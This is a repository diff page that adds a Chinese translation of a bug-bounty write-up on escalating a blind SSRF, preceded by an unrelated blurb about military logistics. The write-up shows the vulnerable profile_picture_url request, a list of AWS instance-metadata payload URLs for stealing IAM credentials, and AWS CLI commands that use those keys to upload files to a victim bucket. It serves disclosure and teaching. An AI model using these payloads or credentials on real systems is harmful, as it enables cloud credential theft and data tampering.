

文章展示我军如何通过联合后勤保障部队这样的新型组织结构来进行现代化的物流保障行动,以应对新时代远征任务带来的挑战。特别强调了在保障后勤资源有限的情况下,如何提升和改革物流体系,以支持重型装甲部队的远程持续作战能力。文章也强调,这些改革仍处于发展阶段,许多潜在弱点和挑战尚待解决。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

上述资料已通过AI资料库分享给大家:

|

||||||

|

https://ai.lgfzd.com/

|

||||||

|

|

||||||

|

点击下面

|

||||||

|

“阅读原文”

|

||||||

|

可直达AI资料库

|

||||||

|

|

||||||

205

doc/如何将低危的 SSRF 盲注升级为严重漏洞.md

Normal file

205

doc/如何将低危的 SSRF 盲注升级为严重漏洞.md

Normal file

@ -0,0 +1,205 @@

|

|||||||

|

# 如何将低危的 SSRF 盲注升级为严重漏洞

|

||||||

|

原创 骨哥说事 骨哥说事 2024-11-17 09:05

|

||||||

|

|

||||||

|

<table><tbody><tr><td width="557" valign="top" style="word-break: break-all;"><h1 data-selectable-paragraph="" style="white-space: normal;outline: 0px;max-width: 100%;font-family: -apple-system, system-ui, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif;letter-spacing: 0.544px;background-color: rgb(255, 255, 255);box-sizing: border-box !important;overflow-wrap: break-word !important;"><strong style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="outline: 0px;max-width: 100%;font-size: 18px;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 15px;">声明:</span></strong></span><span style="font-size: 15px;"></span></span></strong><span style="outline: 0px;max-width: 100%;font-size: 18px;box-sizing: border-box !important;overflow-wrap: break-word !important;"><span style="font-size: 15px;">文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由用户承担全部法律及连带责任,文章作者不承担任何法律及连带责任。</span></span></h1></td></tr></tbody></table>#

|

||||||

|

# 文章原文:https://gugesay.com/archives/3612

|

||||||

|

|

||||||

|

******不想错过任何消息?设置星标****↓ ↓ ↓**

|

||||||

|

****

|

||||||

|

#

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

# 简介

|

||||||

|

|

||||||

|

今天分享国外白帽Amr Mustafa如何利用 SSRF 盲注发现和利用关键漏洞的经验。

|

||||||

|

# 什么是SSRF?

|

||||||

|

|

||||||

|

|

||||||

|

服务器端请求伪造(SSRF)是一种允许攻击者通过服务器端应用程序发出请求到未预期位置的网络安全漏洞,攻击者可以造成服务器连接到组织内部的服务或任意外部系统,从而可能泄露敏感数据。

|

||||||

|

# 什么是SSRF盲注?

|

||||||

|

|

||||||

|

SSRF盲注是指应用程序可以被诱导向提供的URL发出后台HTTP请求,但前端响应中不返回后台请求的结果。

|

||||||

|

|

||||||

|

现在我们知道了SSRF 和 SSRF 盲注之间的区别,那么让我们看看本次的实际案例吧。

|

||||||

|

# 挖掘过程

|

||||||

|

|

||||||

|

首先假设目标域名是redacted.com,注册并创建了一个新帐户,访问https://redacted.com/profile 后,有2处上传图片的选项:

|

||||||

|

1. 从你计算机的本地上传文件

|

||||||

|

|

||||||

|

1. 使用 Facebook 个人资料图片

|

||||||

|

|

||||||

|

尝试第一个选项(从本地上传图片),可以看到上传的图像是可公开访问的 URL,并且在上传图片成功后,系统响应消息为“Your Account details were successfully updated(你的帐户详细信息已成功更新)”。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

可以看到图片存储在具有可预测 Amazon S3 存储桶中,可以不受任何访问限制地访问该图片。

|

||||||

|

```

|

||||||

|

<img src="[redacted].s3.region.amazonaws.com/[random_hash].jpeg">

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

访问该URL:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

经过一番挖掘,并没能发现什么漏洞。

|

||||||

|

|

||||||

|

转而选择第二个选项(使用 Facebook 个人资料图片)进行上传,前提是,必须将你的 Facebook 帐户与平台帐户连接起来。

|

||||||

|

|

||||||

|

连接你的个人 Facebook 帐户后,当点击了第二个选项并拦截了请求时,白帽小哥看到了一个名为profile_picture_url的新参数:

|

||||||

|

```

|

||||||

|

POST /profile HTTP/2

|

||||||

|

Host: account.redacted.com

|

||||||

|

Content-Type: multipart/form-data; boundary=---------------------------154478894334976744053178475009

|

||||||

|

-----------------------------154478894334976744053178475009

|

||||||

|

Content-Disposition: form-data; name="first_name"

|

||||||

|

Attacker

|

||||||

|

-----------------------------154478894334976744053178475009

|

||||||

|

Content-Disposition: form-data; name="last_name"

|

||||||

|

Attacker

|

||||||

|

-----------------------------154478894334976744053178475009

|

||||||

|

Content-Disposition: form-data; name="profile_picture_url"

|

||||||

|

https://scontent.fcai19-12.fna.fbcdn.net/v/t39.30808-1/465664427_1119561922865378_4789856880901123456_n.jpg

|

||||||

|

-----------------------------154478894334976744053178475009

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

服务器响应:

|

||||||

|

|

||||||

|

{"your account details were successfully updated"}

|

||||||

|

|

||||||

|

查看源代码后,可以看到图片源更改为 s3 存储桶中的另一个哈希文件:

|

||||||

|

|

||||||

|

<img src="[redacted].s3.region.amazonaws.com/[Different_Random_Hash].jpeg">

|

||||||

|

|

||||||

|



该请求发送到repeater并测试“profile_picture_url”参数,首先将collaborator链接放入,查看是否存在SSRF盲注:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

Nice!有惊喜!

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

可以获得 HTTP 和 DNS 交互,通过IP查询, 确认来自 Amazon AWS 主机。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

虽然有了一个 SSRF 盲注,但我们无法执行内部端口扫描和进一步利用。我们除了收到服务器响应的“你的帐户详细信息已成功更新”外,就没有其它任何有用的信息了。

|

||||||

|

|

||||||

|



然而,在测试第一个选项时 -“后端处理图像上传并将其存储在 标签内的 Amazon S3 存储桶中”,访问 https://redacted.com/profile ,查看源代码,发现它会将其保存为 HTML 文件。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

访问该 HTML的URL 后:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

居然是collaborator主机信息!

|

||||||

|

|

||||||

|

这意味着我们可以发出内部请求并获取公开保存在公司 S3 存储桶中的数据。

|

||||||

|

|

||||||

|



由于主机位于 AWS EC2 环境中,因此我们可以使用“http://169.254.169.254/latest/meta-data/iam/security-credentials/” payloads。

|

||||||

|

|

||||||

|

检索 IAM 用户:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

访问 标记内的 URL :

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



太棒了!获取用户后,我们可以注入以下payloads来窃取 IAM 用户凭证:

|

||||||

|

```

|

||||||

|

http://169.254.169.254/latest/meta-data/iam/security-credentials/<IAM_user>”

|

||||||

|

“http://169.254.169.254/latest/meta-data/iam/security-credentials/

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

图像标签内的 URL 是一个 JSON 端点,当点击之后:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

成功窃取用户凭证!

|

||||||

|

|

||||||

|

利用以下Payloads,可以获取更多敏感信息:

|

||||||

|

```

|

||||||

|

http://169.254.169.254/latest/dynamic/instance-identity/document

|

||||||

|

http://169.254.169.254/latest/meta-data/block-device-mapping/

|

||||||

|

http://169.254.169.254/latest/meta-data/security-groups

|

||||||

|

http://169.254.169.254/latest/dynamic/instance-identity/document

|

||||||

|

http://169.254.169.254/latest/meta-data/iam/info

|

||||||

|

http://169.254.169.254/latest/meta-data/mac

|

||||||

|

http://169.254.169.254/latest/meta-data/public-keys/0/openssh-key

|

||||||

|

http://169.254.169.254/latest/dynamic/instance-identity/signature

|

||||||

|

http://169.254.169.254/latest/dynamic/instance-identity/pkcs7

|

||||||

|

http://169.254.169.254/latest/dynamic/instance-identity/rsa2048

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

在获取了用户凭证后,就可以尝试将其升级为 RCE(远程代码执行)或其它漏洞利用。

|

||||||

|

|

||||||

|

比如,使用用户凭证访问 AWS:

|

||||||

|

```

|

||||||

|

export AWS_ACCESS_KEY_ID= [Your_Access_Key]

|

||||||

|

export AWS_SECRET_ACCESS_KEY= [SecretKey]

|

||||||

|

export AWS_SESSION_TOKEN= [Token]

|

||||||

|

export AWS_DEFAULT_REGION= [Region]

|

||||||

|

```

|

||||||

|

|

||||||

|

使用“get-caller-identity”命令返回有关其凭证用于调用操作的 IAM 用户或角色的详细信息:

|

||||||

|

|

||||||

|

aws sts get-caller-identity

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

还使用命令来获取该存储桶中上传的文件列表:

|

||||||

|

|

||||||

|

aws s3 ls s3://<bucket's_name>

|

||||||

|

|

||||||

|



可惜得到的是“Permission Denied”,看来 IAM 用户的权限较低,尝试使用命令上传文件:

|

||||||

|

```

|

||||||

|

echo "POC By Drakenkun & Bedo" > POC.txt

|

||||||

|

aws s3 CP POC.txt s3://<bucket's_name>

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

访问“https://[redacted].s3.region.amazonaws.com/POC.txt” :

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

尝试上传简单的 html 文件,用 javascript 来弹窗也是可以的:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

同时该账户还拥有“删除”权限,允许我们从 S3 存储桶中删除任何内容。

|

||||||

|

|

||||||

|

白帽小哥第一时间报告了该漏洞,最终在YesWeHack平台获得了不菲的赏金奖励:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

在整个渗透测试期间,白帽小哥还参考了一些资源:

|

||||||

|

|

||||||

|

https://docs.aws.amazon.com/cli/latest/reference/s3/?source=post_page—–536505cc4352

|

||||||

|

|

||||||

|

https://hackingthe.cloud/aws/general-knowledge/aws_cli_tips_and_tricks/?source=post_page—–536505cc4352

|

||||||

|

|

||||||

|

https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery/cloud-ssrf?source=post_page—–536505cc4352

|

||||||

|

|

||||||

|

你学到了么?

|

||||||

|

|

||||||

|

以上内容由骨哥翻译并整理。

|

||||||

|

|

||||||

|

原文:https://medium.com/@DrakenKun/how-i-turned-a-low-blind-ssrf-into-a-critical-vulnerability-with-strategic-impact-escalation-536505cc4352

|

||||||

|

|

||||||

|

**加入星球,随时交流:**

|

||||||

|

|

||||||

|

****

|

||||||

|

**(前50位成员):99元/年************(后续会员统一定价):128元/年******

|

||||||

|

**感谢阅读,如果觉得还不错的话,欢迎分享给更多喜爱的朋友~****====正文结束====**

|

||||||

|

|

||||||

|

|

||||||

Loading…

x

Reference in New Issue

Block a user